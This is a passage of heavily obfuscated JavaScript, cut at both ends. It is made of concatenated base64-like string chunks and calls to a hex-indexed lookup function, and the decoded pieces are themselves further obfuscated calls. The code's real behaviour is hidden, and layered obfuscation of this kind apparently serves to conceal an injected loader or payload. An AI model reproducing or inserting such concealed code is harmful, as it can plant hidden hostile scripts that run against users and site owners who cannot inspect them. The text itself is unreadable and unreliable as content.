ZicpK0soMHgxOTUsJ'+_0x3461022u(0x2c1)+'gweDJiYSwneG9HMicpK0soMHg3YTYsJ1p'+'xekgnKStLKDB4ZjUsJ2trQSYnKStLKDB4'+'NmQxLCdEeFFnJykrSygweDFlNSwnQUtYY'+'ycpK0soMHgxNTQsJ3lpVFknKStLKDB4NW'+'ZkLCdXQTNxJykrSygweDJiYywnWnF6SCc'+'pK0soMHgyMjMsJyZsOFcnKStLKDB4NGI2'+'LCdYalV0JykrSygweDE3ZCwnQUhAeScpK'+'0soMHgyMGEsJ3hvRzInKStLKDB4NTc4LC'+'dzNFdsJykrSygweDdjMiwncl1UJicpK0s'+'oMHg0N2QsJ3lEVWcnKStLKDB4NTM2LCcj'+'M1ZDJykrSygweDIzMiwnaXhtVScpK0soM'+'Hg0ZTEsJ1JDQ2YnKStLKDB4MTRkLCcjM1'+'ZDJykrSygweGEzLCchTVtjJykrSygweDM'+'0OSwnNTVwdCcpK0soMHg0OGUsJ1FxSGsn'+'KStLKDB4YjIsJ2trQSYnKStLKDB4MTA2L'+'Cd5aVRZJykrSygweDUwMSwnIzNWQycpK0'+'soMHgyZDQsJ0R4UWcnKStLKDB4MTU3LCc'+_0x3461022u(0x278)+_0x3461022u(0xf2)+'CcpK0soMHg3MGIsJ1pxekgnKStLKDB4MW'+_0x3461022u(0xe0))+('JykrSygweDI2NCwnNCUoZScpK0soMHg4Z'+'iwncl1UJicpK0soMHg0ZmIsJ3YjZGonKS'+'tLKDB4Nzk0LCd2I2RqJykrSygweDU3ZSw'+'nMTg2RScpK0soMHgzY2IsJzU1cHQnKStL'+'KDB4NjgzLCdyXVQmJykrSygweGI5LCc0K'+'mhHJykrSygweDU5NCwncUspZCcpK0soMH'+'g2MzQsJ0FLWGMnKStLKDB4M2QyLCdNczF'+'oJykrSygweDM4MywnWGpVdCcpK0soMHgy'+_0x3461022u(0x2a9)+_0x3461022u(0x11a)+'wndGx6OCcpK0soMHg1MWIsJ3M0V2wnKSt'+'LKDB4NWY1LCc1NXB0JykrSygweGRjLCdE'+'eFFnJykrSygweDc0YywnQUhAeScpK0soM'+'Hg0YWEsJ1hjQFEnKStLKDB4OGUsJ0o3Qz'+'InKStLKDB4NDFjLCcmbDhXJykrSygweDJ'+'kYywnZnZLdCcpK0soMHgxMDMsJ2l4bVUn'+'KStLKDB4MTVkLCdGMGpIJykrSygweDRmZ'+_0x3461022u(0x28e)+'tLKDB4ZjYsJ25ydWknKStLKDB4NjIyLCd'+'BOW56JykrSygweDc5NywndWgzQycpK0so'+_0x3461022u(0x148)+'0cyJykrSygweDMyNiwnV0EzcScpK0soMH'+'gyOTAsJ1pxekgnKStLKDB4M2UxLCdmM1E'+'qJykrSygweDViZiwneURVZycpK0soMHgy'+_0x3461022u(0x2b6)+'ykrSygweDNlOSwncUspZCcpK0soMHgzYm'+'QsJ1pzQHYnKStLKDB4NjQwLCdZNVtkJyk'+_0x3461022u(0x293)+'WnF6SCcpK0soMHgzYjksJ25ydWknKStLK'+'DB4MmNmLCdYY0BRJykrSygweDQxOSwna2'+'tBJicpK0so')+('MHg2ODIsJ3RsejgnKStLKDB4Njg1LCc0K'+'mhHJykrSygweDJhZSwnWnNAdicpK0soMH'+'gxM2QsJyZsOFcnKStLKDB4N2IyLCchTVt'+_0x3461022u(0x120)+'NjMsJ1k1W2QnKStLKDB4NjUyLCdLcVVKJ'+'ykrSygweDZiZCwnQUtYYycpK0soMHg0OD'+'YsJ0YwakgnKStLKDB4NDA0LCdBSEB5Jyk'+'rSygweGRkLCdmM1EqJykrSygweDIyYiwn'+_0x3461022u(0xd5)+_0x3461022u(0x2fd)+'NAdicpK0soMHg0N2MsJ1pzQHYnKStLKDB'+'4YTYsJ1JDQ2YnKStLKDB4MTA4LCc0JShl'+_0x3461022u(0x1cf)+'2YsJ1B0UjEnKStLKDB4NjljLCdSMVFCJy'+'krSygweDI0MywnTXMxaCcpK0soMHg0ZGU'+'sJ1k1W2QnKStLKDB4MmM4LCdzNFdsJykr'+'SygweDJiNSwndiNkaicpK0soMHg1OTIsJ'+'0o3QzInKStLKDB4NGE3LCdpeG1VJykrSy'+'gweDI1YywnMnZuVCcpK0soMHg0NGEsJ1I'+'xUUInKStLKDB4NmI0LCdmdkt0JykrSygw'+'eDNiNywnMnZuVCcpK0soMHgxMmQsJzE4N'+_0x3461022u(0x301)+'NhOCwneWlUWScpK0soMHg0ZmQsJ3JdVCY'+_0x3461022u(0x24b)+_0x3461022u(0x1c0)+'StLKDB4NzU3LCdvKShOJykrSygweDVjNC'+_0x3461022u(0x2b7)+'LKDB4N2FmLCdyXVQmJykrSygweDVkNiwn'+'dE1GSicpK0soMHg0N2UsJ3BWR20nKStLK'+'DB4NjNlLCc5TG5eJykrSygweDJmMSwnQT'+'lueicpK0so')+('MHg3M2MsJ25ydWknKStLKDB4MzQ3LCcmb'+'DhXJykrSygweDU2ZiwnQUhAeScpK0soMH'+'gzYWYsJ28pKE4nKStLKDB4NTc3LCd2I2R'+'qJykrSygweDM2ZCwnNCUoZScpK0soMHg0'+'OGYsJzQqaEcnKStLKDB4MjQxLCc5TG5eJ'+'ykrSygweDUxMywnNCpoRycpK0soMHg0Yj'+'UsJzE4NkUnKStLKDB4NTNlLCdmM1EqJyk'+'pKyhLKDB4NDBkLCd1aDNDJykrSygweDQ0'+'MSwncFZHbScpK0soMHg0Y2EsJ2Z2S3QnK'+'StLKDB4MmU5LCdyXVQmJykrSygweDJmZC'+'wnJmw4VycpK0soMHg1YTksJyZsOFcnKSt'+'LKDB4MzQ4LCdNczFoJykrSygweDdjMCwn'+'ZjNRKicpK0soMHg1ZDAsJyZsOFcnKStLK'+'DB4NTAzLCdBSEB5JykrSygweDQwMiwnS3'+'FVSicpK0soMHg1MmUsJ1JDQ2YnKStLKDB'+_0x3461022u(0x2de)+'eScpK0soMHg3NTgsJ2trQSYnKStLKDB4M'+_0x3461022u(0x279)+'cpK0soMHgxNDYsJ1FxSGsnKStLKDB4MjI'+'3LCd0bHo4JykrSygweDdiMCwnaXVmcScp'+'K0soMHgzM2QsJzQqaEcnKSsnXScpLGNbS'+'ygweDU5OCwnUkNDZicpXT1mdW5jdGlvbi'+'hzLHUpe3JldHVybiBzK3U7fSxjW0soMHg'+'0NWIsJ3hvRzInKV09ZnVuY3Rpb24ocyx1'+_0x3461022u(0x1ae)+'Cc2VVRYJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGNbSygweDNmNiwnUjF'+'RQicpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzK3U7fSxjW0soMHg0NzQsJ1IxUUInK'+'V09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy'+'t1O30sY1tL')+('KDB4MTZmLCdac0B2JyldPUsoMHgzMmQsJ'+_0x3461022u(0x196)+'ZLdCcpXT1LKDB4NzMxLCdYY0BRJykrSyg'+'weDRhOSwnQUhAeScpK0soMHgxMGQsJ28p'+_0x3461022u(0x2dd)+_0x3461022u(0x127)+_0x3461022u(0x30f)+_0x3461022u(0x17f)+'KStLKDB4NTM1LCdYalV0JykrSygweDVhZ'+'SwnaXVmcScpK0soMHgzNTQsJ1dBM3EnKS'+'tLKDB4MzlhLCc5TG5eJykrSygweDYzZCw'+'ndGx6OCcpK0soMHgyYWQsJ3RsejgnKStL'+'KDB4NWVhLCd5RFVnJykrSygweDI4MiwnM'+'Tg2RScpK0soMHg3OGMsJ28pKE4nKStLKD'+'B4ZmUsJ3JdVCYnKStLKDB4NGU2LCdac0B'+_0x3461022u(0xe3)+_0x3461022u(0xd9)+'ykrSygweDdjOSwneWlUWScpK0soMHgyND'+_0x3461022u(0x241)+'rSygweDdjNiwncFZHbScpK0soMHg3ZDMs'+_0x3461022u(0x21b)+'DB4NWIyLCd0TUZKJykrSygweDUyMywnZn'+'ZLdCcpK0soMHhlZSwnczRXbCcpK0soMHg'+'3YzEsJ2Z2S3QnKStLKDB4MWE1LCdmM1Eq'+'JykrSygweGJhLCdvKShOJykrSygweDE0Y'+_0x3461022u(0xc6)+'tLKDB4NzMyLCd5RFVnJykrSygweDY2Miw'+_0x3461022u(0x208)+'KDB4MzNlLCd4b0cyJykrSygweDMzNCwne'+'WlUWScpK0soMHgyYmIsJzAkXiYnKStLKD'+'B4MTM3LCdw')+('VkdtJykrSygweDRiNywneG9HMicpK0soM'+'HgxYjEsJ3BWR20nKStLKDB4NmFjLCdac0'+'B2JykrSygweDIwYywnUkNDZicpK0soMHg'+'0ZDUsJzZVVFgnKStLKDB4MzgwLCd5RFVn'+'JykrSygweDM3MCwnUXFIaycpK0soMHgyN'+'2MsJyMzVkMnKStLKDB4MTZkLCdra0EmJy'+'krSygweDQxNCwnWGpVdCcpK0soMHg1YWI'+_0x3461022u(0x2b5)+'SygweDcwNSwnNCpoRycpK0soMHg0MTAsJ'+_0x3461022u(0xd8)+'gweDVmOCwnWGpVdCcpK0soMHhjMiwndGx'+'6OCcpK0soMHg0YWIsJ2l4bVUnKStLKDB4'+_0x3461022u(0xb9)+'CcpK0soMHg1ZGMsJ3RNRkonKStLKDB4Mj'+'E1LCducnVpJykrSygweDZmMiwnSjdDMic'+_0x3461022u(0x28d)+'J1hjQFEnKStLKDB4MzdkLCcydm5UJykrS'+_0x3461022u(0x2af)+_0x3461022u(0x188)+'weDM3NiwnQUtYYycpK0soMHgyY2EsJ1ZR'+_0x3461022u(0x295)+'DI4ZiwnS3FVSicpK0soMHgyZTIsJzQlKG'+'UnKStLKDB4MTczLCd5aVRZJykrSygweDR'+_0x3461022u(0x170)+'KStLKDB4MTM2LCdXQTNxJykrSygweDcxZ'+_0x3461022u(0x18a)+'tLKDB4N2EwLCdSMVFCJykrSygweDYwMyw'+'nIzNWQycpK0soMHg0MWUsJzAkXiYnKStL'+'KDB4NWY2LCdXQTNxJykrSygweDI0ZCwnR'+'HhRZycpK0soMHg3YmEsJzJ2XWYnKStLKD'+_0x3461022u(0x2c5))+('cUhrJykrSygweDdiMSwnMTg2RScpK0soM'+'HgxMzMsJ1IxUUInKStLKDB4NjAwLCdWUV'+'Q0JykrSygweDQwNiwncl1UJicpK0soMHg'+'0ZWIsJyZsOFcnKStLKDB4M2E5LCc1NXB0'+'JykrSygweDZiZSwnUkNDZicpK0soMHg3N'+'mIsJ2l1ZnEnKStLKDB4Y2EsJ2trQSYnKS'+'tLKDB4NDNmLCchTVtjJykrSygweDM2Miw'+'nQUhAeScpK0soMHg0ODAsJ3hvRzInKStL'+'KDB4MjEyLCc0JShlJykrSygweDE2NSwnS'+_0x3461022u(0x29e)+'gyYWYsJzAkXiYnKStLKDB4NzliLCdBSEB'+'5JykrSygweDNlNywnNTVwdCcpK0soMHg2'+_0x3461022u(0x109)+'ykrSygweDVjNiwnUkNDZicpK0soMHgzND'+_0x3461022u(0x173)+'rSygweDMwOCwncFZHbScpK0soMHgyYWMs'+_0x3461022u(0x2cd)+'DB4MzU1LCdQdFIxJykrSygweDQ0NywnNT'+'VwdCcpK0soMHgzM2YsJ3lEVWcnKStLKDB'+_0x3461022u(0x195)+'VScpK0soMHgyNWQsJ0R4UWcnKStLKDB4M'+_0x3461022u(0x272)+_0x3461022u(0x9e)+_0x3461022u(0x97)+'SygweDNiMiwnNCpoRycpK0soMHg0MDcsJ'+_0x3461022u(0x1ab)+'gweDU1YywnJmw4VycpK0soMHgyZGEsJ2l'+'4bVUnKStLKDB4MzcyLCdmM1EqJykrSygw'+_0x3461022u(0x1bd)+'WQnKStLKDB4NjRkLCdXQTNxJykrSygweD'+'ZlZSwnZjNR')+('KicpK0soMHgyMzksJ3lpVFknKStLKDB4N'+_0x3461022u(0x2ab)+'cpK0soMHgxYTcsJ3RNRkonKStLKDB4MTl'+_0x3461022u(0x24e)+'K0soMHgzNTcsJ1hqVXQnKStLKDB4NGQ4L'+'CdYalV0JykrSygweDYwYywnVlFUNCcpK0'+_0x3461022u(0x26e)+_0x3461022u(0x2df)+'MHgxMGIsJ3JdVCYnKStLKDB4OTYsJ0txV'+'UonKStLKDB4N2NhLCdYalV0JykrSygweD'+'Y5NiwnWGpVdCcpK0soMHgyZTQsJ1FxSGs'+_0x3461022u(0x22f)+_0x3461022u(0x23e)+'StLKDB4MjIyLCdpeG1VJykrSygweDM2NC'+_0x3461022u(0x210)+'LKDB4MWNlLCdYalV0JykrSygweDU3Ziwn'+_0x3461022u(0x238)+'DB4NTVlLCcydl1mJykrSygweDUyNiwnV0'+'EzcScpK0soMHg3MWEsJzJ2XWYnKStLKDB'+_0x3461022u(0x31a)+_0x3461022u(0x91)+'2MsJ1hjQFEnKStLKDB4NDY5LCdxSylkJy'+'krSygweDE4ZiwnMnZuVCcpK0soMHg0MmI'+_0x3461022u(0x191)+'SygweDFjYywndiNkaicpK0soMHgyYWIsJ'+_0x3461022u(0xc2)+'gweDdjNCwnV0EzcScpK0soMHgyNzYsJ2t'+_0x3461022u(0x2b4)+_0x3461022u(0x2ce)+'GUnKStLKDB4NTA0LCdxSylkJykrSygweD'+'FiOSwnQUhA')+('eScpK0soMHg2Y2MsJ3YjZGonKStLKDB4M'+'zM4LCdvKShOJykrSygweDY4MSwnQTluei'+'cpK0soMHgxNmMsJ3lEVWcnKStLKDB4ZDY'+_0x3461022u(0x222)+_0x3461022u(0x236)+'nZdZicpK0soMHgyYjEsJ3YjZGonKStLKD'+_0x3461022u(0x116)+_0x3461022u(0xa1)+'NzhlLCdBOW56JykrSygweDYzOCwnNlVUW'+'CcpK0soMHgxMmUsJzE4NkUnKSsoSygweD'+'QzYSwnIU1bYycpK0soMHgyNzIsJ2YzUSo'+'nKStLKDB4MzJmLCdYalV0JykrSygweDMy'+'YywnJmw4VycpK0soMHg0NDksJ1hjQFEnK'+'StLKDB4MTNjLCdmM1EqJykrSygweDM1OS'+_0x3461022u(0x1c1)+'LKDB4NTYwLCchTVtjJykrSygweDZlMiwn'+'OUxuXicpK0soMHg0NjIsJ1ZRVDQnKStLK'+_0x3461022u(0x153)+'NAUScpK0soMHgzZmEsJ3YjZGonKStLKDB'+'4MTVlLCdZNVtkJykrSygweDU4ZSwndiNk'+'aicpK0soMHgzOTAsJzE4NkUnKStLKDB4M'+'jdiLCd0TUZKJykrSygweDY5OCwncl1UJi'+'cpK0soMHg3YTMsJ3hvRzInKStLKDB4MzI'+_0x3461022u(0xc9)+'K0soMHgzZWQsJ2Z2S3QnKStLKDB4NmNmL'+'CdSMVFCJykrSygweDc4MSwnIU1bYycpK0'+'soMHgxZDAsJ2YzUSonKStLKDB4MzQ1LCc'+'0JShlJykrSygweDI3OCwnUkNDZicpK0so'+'MHg2ZmUsJ3M0V2wnKStLKDB4NGY1LCdQd'+_0x3461022u(0x9d)+_0x3461022u(0x18f))+('SGsnKStLKDB4MjI2LCcjM1ZDJykrSygwe'+'DJkZiwndE1GSicpK0soMHg1ZjksJ28pKE'+'4nKStLKDB4M2U1LCd2I2RqJykrSygweDM'+'0NCwnaXhtVScpK0soMHhlMSwnV0EzcScp'+'K0soMHgxOWQsJ3RsejgnKStLKDB4MzdlL'+_0x3461022u(0x257)+'soMHg3NDUsJzZVVFgnKStLKDB4NjNiLCd'+'WUVQ0JykrSygweDNmMywna2MySicpK0so'+'MHgyZmYsJ1B0UjEnKStLKDB4ZWIsJzlMb'+'l4nKStLKDB4MzkxLCd0TUZKJykrSygweD'+'U0ZiwnWTVbZCcpK0soMHg3NjksJzJ2blQ'+_0x3461022u(0x2b1)+'Yywna2tBJicpK0soMHg3MjMsJzZVVFgnK'+'StLKDB4M2JjLCdLcVVKJykrSygweDNlZS'+'wnWGNAUScpK0soMHgxNDksJ1hjQFEnKSt'+'LKDB4M2Y4LCcydl1mJykrSygweDExMiwn'+'QTlueicpK0soMHg0ODksJzU1cHQnKStLK'+_0x3461022u(0x108)+'VwdCcpK0soMHgyMWEsJ3M0V2wnKStLKDB'+'4NjA4LCdmM1EqJykrSygweDc2YywnRjBq'+'SCcpK0soMHg2NGEsJzlMbl4nKStLKDB4M'+'2I2LCdZNVtkJykrSygweDc2NCwna2tBJi'+'cpK0soMHg3MTMsJ1k1W2QnKStLKDB4NzB'+_0x3461022u(0x1a4)+'K0soMHg2YTUsJ3M0V2wnKStLKDB4MjYyL'+_0x3461022u(0x29d)+'soMHg2ZjUsJ1k1W2QnKStLKDB4NWE1LCc'+_0x3461022u(0x1d4)+'MHgxYjQsJ3YjZGonKStLKDB4NWEyLCd2I'+'2RqJykrSygweDdhZCwnNlVUWCcpK0soMH'+'g1OTcsJ1B0')+('UjEnKStLKDB4NGRjLCdac0B2JykrSygwe'+'DM0YiwnIzNWQycpK0soMHhhZCwnV0EzcS'+'cpK0soMHg3ZDgsJ1B0UjEnKStLKDB4M2F'+'lLCchTVtjJykrSygweDE3MiwnNlVUWCcp'+'K0soMHhiOCwnMTg2RScpK0soMHgxNzEsJ'+_0x3461022u(0x28f)+'gweDM5MywnWGpVdCcpK0soMHg1YzUsJzA'+'kXiYnKStLKDB4NzdlLCdBOW56JykrSygw'+'eDMzMiwnQUhAeScpK0soMHg3YjQsJzQqa'+'EcnKStLKDB4NWQyLCdBSEB5JykrSygweD'+'QxNywnNCpoRycpK0soMHgyMDUsJzJ2XWY'+'nKStLKDB4NGZhLCdBS1hjJykrSygweDE0'+'MywnWnNAdicpK0soMHgxZjAsJyMzVkMnK'+'StLKDB4NDM1LCd0bHo4JykrSygweDkwLC'+_0x3461022u(0x1a8)+'oMHg2MDYsJ01zMWgnKStLKDB4Nzg5LCdp'+'dWZxJykrSygweDczNywnUkNDZicpK0soM'+'Hg2NWUsJ0YwakgnKStLKDB4M2I4LCdyXV'+'QmJykrSygweDNjMiwnczRXbCcpK0soMHg'+'2NTYsJzQqaEcnKStLKDB4MjAyLCc1NXB0'+'JykrSygweDcyZSwneWlUWScpK0soMHg0M'+'mEsJ28pKE4nKStLKDB4NDY1LCdwVkdtJy'+'krSygweDEwYSwnWnNAdicpK0soMHgyNGM'+'sJ1ZRVDQnKStLKDB4NTg3LCdNczFoJykr'+'SygweDRkNiwnJmw4VycpK0soMHgxMTEsJ'+'zlMbl4nKStLKDB4MjQ1LCdwVkdtJykrSy'+'gweDFlNCwnNCUoZScpK0soMHgyYzEsJ1d'+_0x3461022u(0x310)+_0x3461022u(0x1d9)+'2wnKStLKDB4MTAxLCc5TG5eJykrSygweD'+'E3NCwnTXMx')+(_0x3461022u(0x163)+'jEsJ0FLWGMnKStLKDB4NTE1LCd4b0cyJy'+_0x3461022u(0x312)+'sJ0txVUonKStLKDB4NTdiLCdpeG1VJykr'+'SygweDFmZCwnQTlueicpK0soMHgxNzksJ'+'zlMbl4nKStLKDB4Njc4LCducnVpJykrSy'+'gweDY2ZSwnNlVUWCcpK0soMHgyMTAsJ0Y'+'wakgnKStLKDB4NzkyLCdKN0MyJykrSygw'+_0x3461022u(0x2d4)+_0x3461022u(0x267)+'Y3ZiwnNCpoRycpK0soMHg1OGMsJ1pxekg'+'nKStLKDB4NTY2LCdpeG1VJykrSygweDU0'+'MiwnIU1bYycpK0soMHgzNTAsJyMzVkMnK'+_0x3461022u(0x110)+'wnWnNAdicpK0soMHg2NDUsJ25ydWknKSt'+_0x3461022u(0x165)+'QTlueicpK0soMHg2YWQsJ2l4bVUnKStLK'+'DB4NGVmLCd5aVRZJykrSygweDZlZiwnIz'+_0x3461022u(0x319)+'4Y2MsJ28pKE4nKStLKDB4MjFmLCd5RFVn'+'JykrSygweDExNSwnUHRSMScpK0soMHg3M'+'jIsJ2trQSYnKStLKDB4MmFhLCc0KmhHJy'+_0x3461022u(0xb7)+'nS3FVSicpK0soMHg2MjcsJ0FLWGMnKStL'+'KDB4MzNiLCcjM1ZDJykrSygweDYxZSwnM'+'nZuVCcpK0soMHg3YWEsJzAkXiYnKStLKD'+'B4MmU4LCdmdkt0JykrSygweDM1YSwnRHh'+'RZycpK0soMHgxMWEsJzQqaEcnKStLKDB4'+'NDMyLCdmdkt0JykrSygweDQ3MywnbykoT'+'icpK0soMHhiZiwndGx6OCcpK0soMHg2OG'+'EsJzU1cHQn')+('KStLKDB4NmVhLCdBSEB5JykrSygweDc2N'+_0x3461022u(0x159)+'soMHgzMGQsJ1pzQHYnKStLKDB4MTJhLCd'+'acXpIJykrSygweDM2NywnOUxuXicpK0so'+_0x3461022u(0x202)+'WZxJykrSygweDNlNiwnS3FVSicpK0soMH'+'gxODMsJzJ2XWYnKStLKDB4MjRlLCdyXVQ'+'mJykrSygweDYxNiwnNCUoZScpK0soMHgx'+'ZDIsJzE4NkUnKStLKDB4MjVhLCdwVkdtJ'+_0x3461022u(0x13d)+'UsJ3VoM0MnKStLKDB4NzcxLCchTVtjJyk'+'rSygweDRkMiwnMCReJicpK0soMHg2ZDks'+'J1k1W2QnKStLKDB4MTRhLCdxSylkJykrS'+'ygweDViNCwndiNkaicpK0soMHg1YTQsJ0'+_0x3461022u(0x203)+'weDZkMiwnMnZuVCcpK0soMHg0NjQsJ3lE'+'VWcnKStLKDB4NjcxLCd1aDNDJykrSygwe'+'DRjYiwnQUhAeScpKSsoSygweDY2ZiwnIU'+'1bYycpK0soMHg2ZDMsJ01zMWgnKStLKDB'+'4ZTUsJ1pxekgnKStLKDB4NjhiLCc5TG5e'+'JykrSygweGM0LCd2I2RqJykrSygweDY3M'+'ywnNCpoRycpK0soMHgxZmUsJ3YjZGonKS'+'tLKDB4MjZlLCdBOW56JykrSygweDY0NCw'+'nVlFUNCcpK0soMHhkMywnWTVbZCcpK0so'+'MHgyY2QsJ3M0V2wnKStLKDB4MWM1LCd1a'+'DNDJykrSygweDc1ZSwnMnZdZicpK0soMH'+'gyZjcsJ2YzUSonKStLKDB4ZmIsJ3JdVCY'+'nKStLKDB4M2IxLCdYalV0JykrSygweDI2'+_0x3461022u(0xe2)+'StLKDB4NDZmLCcydl1mJykrSygweDY5My'+'wnTXMxaCcp')+(_0x3461022u(0x20d)+'CdBSEB5JykrSygweDVhMywnZjNRKicpK0'+'soMHg0NDgsJ3FLKWQnKStLKDB4NDhjLCd'+'RcUhrJykrSygweGE3LCdYY0BRJykrSygw'+'eDE0NCwnS3FVSicpK0soMHg2OWYsJ0R4U'+'WcnKStLKDB4ZDIsJzQlKGUnKStLKDB4NT'+'ZhLCdBSEB5JykrSygweDE3MCwnZjNRKic'+'pK0soMHg2MTAsJ1IxUUInKStLKDB4Mzg1'+'LCdGMGpIJykrSygweDViNiwnczRXbCcpK'+'0soMHhjOCwnUHRSMScpK0soMHg2ZTMsJ1'+'FxSGsnKStLKDB4MTAyLCdwVkdtJykrSyg'+'weDRhZiwncFZHbScpK0soMHg0YmIsJ0R4'+_0x3461022u(0x15f)+'DIxNiwneG9HMicpK0soMHg3NmUsJyZsOF'+'cnKStLKDB4Njk5LCc0KmhHJykrSygweDZ'+'lOCwnS3FVSicpK0soMHhiMSwnNlVUWCcp'+'K0soMHgxZjIsJ3YjZGonKStLKDB4MTM5L'+'CdBS1hjJykrSygweDViOCwnUXFIaycpK0'+'soMHgxOGIsJyZsOFcnKStLKDB4NzNmLCd'+_0x3461022u(0x15c)+'MHg2N2IsJ3FLKWQnKStLKDB4NmQ4LCc0J'+'ShlJykrSygweDE0MCwnZjNRKicpK0soMH'+'gyZTAsJ3RsejgnKStLKDB4NzU2LCdWUVQ'+'0JykrSygweDE1OSwnZjNRKicpK0soMHgz'+'YzcsJzZVVFgnKStLKDB4MmM5LCd4b0cyJ'+'ykrSygweDY3ZSwneWlUWScpK0soMHgzND'+_0x3461022u(0x28c)+_0x3461022u(0x2f7)+_0x3461022u(0x16f)+'ygweDY1YSwnMTg2RScpK0soMHgzYTMsJ0'+_0x3461022u(0x141))+(_0x3461022u(0x260)+'CReJicpK0soMHg2NWYsJ0o3QzInKStLKD'+'B4NjM3LCdYalV0JykrSygweDIzYSwnWGp'+'VdCcpK0soMHgxMGUsJ1hjQFEnKStLKDB4'+'NmE2LCdwVkdtJykrSygweDQ5ZSwnWnF6S'+'CcpK0soMHgzYmUsJzJ2blQnKStLKDB4Mz'+_0x3461022u(0x314)+_0x3461022u(0x245)+_0x3461022u(0x2be)+'0soMHg0OTYsJ2trQSYnKStLKDB4MmYzLC'+_0x3461022u(0xbf)+'oMHgxZTksJzE4NkUnKStLKDB4MWE0LCdu'+_0x3461022u(0x288)+_0x3461022u(0x107)+'NxJykrSygweDU0ZCwnNCpoRycpK0soMHg'+'4Nywncl1UJicpK0soMHhmMCwnbykoTicp'+'K0soMHg3MWQsJyFNW2MnKStLKDB4MmU1L'+'CdYY0BRJykrSygweDVlNiwnQUhAeScpK0'+'soMHgzMTYsJ0R4UWcnKStLKDB4NDM3LCd'+'mM1EqJykrSygweDZkMCwnQTlueicpK0so'+'MHg0MzMsJyFNW2MnKStLKDB4NmJhLCdyX'+'VQmJykrSygweDY4NCwnWTVbZCcpK0soMH'+'gzNmUsJ2Z2S3QnKStLKDB4M2VhLCd4b0c'+_0x3461022u(0xe5)+'ODksJ0o3QzInKStLKDB4M2M1LCdYalV0J'+'ykrSygweDNiZiwnUHRSMScpK0soMHg2NT'+_0x3461022u(0xbd)+'rSygweDI4NiwnVlFUNCcpK0soMHg3M2Qs'+'J01zMWgnKStLKDB4NDdhLCdmM1EqJykrS'+'ygweDYyNiwnZjNRKicpK0soMHg3N2MsJ0'+'YwakgnKStL')+('KDB4M2MzLCdpdWZxJykrSygweDYyZiwnd'+'WgzQycpK0soMHg1OTUsJ1FxSGsnKStLKD'+'B4NTU1LCcmbDhXJykrSygweGJjLCdBOW5'+'6JykrSygweDIxZSwnV0EzcScpK0soMHg2'+'MjksJ3M0V2wnKStLKDB4MzQ2LCdKN0MyJ'+'ykrSygweDMwNSwnOUxuXicpK0soMHgyM2'+'IsJ25ydWknKStLKDB4NzM5LCdyXVQmJyk'+'rSygweDI1NSwnRjBqSCcpK0soMHg2Nzcs'+'J0FIQHknKStLKDB4MWJlLCd0bHo4JykrS'+'ygweDUyYiwnTXMxaCcpK0soMHgzYzgsJz'+'ZVVFgnKStLKDB4NzUwLCdac0B2JykrSyg'+'weDcyOSwnWGpVdCcpK0soMHhjMywneWlU'+_0x3461022u(0x2ea)+'TIyLCc0JShlJykrSygweDc5ZCwncl1UJi'+_0x3461022u(0x200)+'mLCdZNVtkJykrSygweDQxOCwnbnJ1aScp'+_0x3461022u(0x231)+'Ccydm5UJykrSygweDE1MSwnNCpoRycpK0'+_0x3461022u(0x292)+'RcUhrJykrSygweDE2MiwnczRXbCcpK0so'+'MHg2YTMsJzJ2XWYnKStLKDB4MTE2LCdmd'+'kt0JykrSygweDU4OSwndWgzQycpK0soMH'+_0x3461022u(0x8c)+'VJykrSygweDVkYSwndE1GSicpK0soMHg1'+'NTAsJ3hvRzInKStLKDB4NjE3LCd5aVRZJ'+'ykrSygweDc3YiwnZnZLdCcpK0soMHgyOD'+'UsJ01zMWgnKStLKDB4NTdkLCcwJF4mJyk'+'rSygweDMyMiwnRjBqSCcpK0soMHg2NTcs'+'J3hvRzInKStLKDB4MTM1LCdyXVQmJykrS'+_0x3461022u(0x2e0)+'hvRzInKStL')+(_0x3461022u(0x289)+'mw4VycpK0soMHgxMmYsJ1FxSGsnKStLKD'+'B4M2NkLCd1aDNDJykrSygweDI0OCwna2M'+'ySicpK0soMHgyYzYsJ3RsejgnKStLKDB4'+'Y2YsJ1pxekgnKStLKDB4MWRiLCdmdkt0J'+'ykrSygweDMxZCwnaXVmcScpK0soMHg1Zm'+_0x3461022u(0x23f)+'rSygweDMzMCwnMCReJicpK0soMHg0MmUs'+_0x3461022u(0x2c0)+'ygweDQ4NCwnaXVmcScpK0soMHg3NDIsJ3'+'RNRkonKStLKDB4NDkzLCdRcUhrJykrSyg'+'weGVjLCdWUVQ0JykrSygweDJhNCwndiNk'+'aicpK0soMHg0NTgsJ3RsejgnKStLKDB4N'+'GIyLCc0JShlJykrSygweDJiNywnMnZuVC'+'cpK0soMHg0MWEsJ1B0UjEnKStLKDB4NjQ'+'yLCd2I2RqJykrSygweDJhMSwnWGNAUScp'+_0x3461022u(0x1f1)+'Cc0JShlJykrSygweDFiZCwnWGpVdCcpK0'+'soMHg0NzUsJ3M0V2wnKStLKDB4M2MxLCc'+_0x3461022u(0xc8)+_0x3461022u(0x8f)+'G1VJykrSygweGJiLCd0bHo4JykrSygweD'+'czMCwncl1UJicpK0soMHg0ODcsJ2tjMko'+'nKStLKDB4NzE2LCchTVtjJykrSygweGU2'+'LCdYalV0JykrSygweDc0MywnZjNRKicpK'+'SsoSygweDMyMSwnRjBqSCcpK0soMHg2N2'+_0x3461022u(0x255)+_0x3461022u(0x316)+'J3RNRkonKStLKDB4MmEyLCcjM1ZDJykrS'+'ygweDg4LCd2I2RqJykrSygweDM5NywnUk'+'NDZicpK0so')+('MHgzZjIsJ3BWR20nKStLKDB4MmQxLCdyX'+'VQmJykrSygweDMyMCwnRjBqSCcpK0soMH'+_0x3461022u(0x184)+'kJykrSygweDU0YiwnVlFUNCcpK0soMHgx'+_0x3461022u(0x2ed)+'ykrSygweDdkMSwnQUtYYycpK0soMHg2Mj'+'AsJ0FLWGMnKStLKDB4NDY2LCdWUVQ0Jyk'+'rSygweDU4MSwneURVZycpK0soMHg2ZGMs'+'J1hqVXQnKStLKDB4NDQyLCdGMGpIJykrS'+'ygweDdiZiwnUXFIaycpK0soMHg3NGYsJ0'+_0x3461022u(0xfc)+_0x3461022u(0x2f6)+'ejgnKStLKDB4NTg1LCd4b0cyJykrSygwe'+'DI3MywncFZHbScpK0soMHgxYzksJ3RNRk'+'onKStLKDB4Y2IsJ2l4bVUnKStLKDB4M2R'+'mLCd2I2RqJykrSygweDE3NiwnWGpVdCcp'+'K0soMHgxMWQsJ2tjMkonKStLKDB4NmI3L'+'CdBO